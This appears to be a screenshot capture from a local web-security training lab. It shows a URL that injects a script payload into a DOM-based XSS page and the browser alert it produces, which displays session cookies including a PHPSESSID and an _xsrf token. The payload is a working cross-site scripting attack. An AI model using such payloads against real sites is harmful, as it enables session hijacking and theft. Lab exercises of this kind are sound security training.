 localhost:8080/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
localhost:8080 says
_xsrf=2|64bbd920|7cb5d7cac5c9ed2ae7908a539f83c7dc|1661363185;
PHPSESSID=bj0k06l5nugfg76gae8080ip46; security=low
OK